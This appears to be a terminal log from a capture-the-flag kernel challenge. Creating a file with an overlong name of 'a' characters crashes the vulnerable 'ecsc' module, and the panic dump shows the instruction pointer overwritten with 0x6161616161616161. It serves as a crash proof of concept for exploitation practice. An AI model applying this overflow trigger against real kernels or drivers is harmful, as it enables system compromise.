 ~ $ touch ecsc_flag_aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
~ $ ls -asl
general protection fault: 0000 [#1] NOPTI
Modules linked in: ecsc(O)
CPU: 0 PID: 63 Comm: ls Tainted: G           O    4.14.167 #11
task: ffff9f6281e19100 task.stack: ffffb61dc009c000
RIP: 0010:0x6161616161616161
RSP: 0018:ffffb61dc009ff38 EFLAGS: 00000282
RAX: 0000000000000170 RBX: 6161616161616161 RCX: 0000000000000000
RDX: 00007ffd2cdac8a9 RSI: ffffb61dc009ff96 RDI: 00007ffd2cdac7d3
RBP: 6161616161616161 R08: ffffb61dc009fed0 R09: ffffffffc0387024
R10: ffffb61dc009fec0 R11: 6161616161616161 R12: 6161616161616161
R13: 6161616161616161 R14: 0000000000000000 R15: 0000000000000000
FS:  0000000000000000(0000) GS:ffffffff88a36000(0000) knlGS:0000000000000000
CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: 00007ffd2cdac790 CR3: 0000000001e72000 CR4: 00000000000006b0
Call Trace:
Code:  Bad RIP value.
RIP: 0x6161616161616161 RSP: ffffb61dc009ff38
---[ end trace f622400f5523341b ]---
Kernel panic - not syncing: Fatal exception
Kernel Offset: 0x7000000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)
Rebooting in 1 seconds..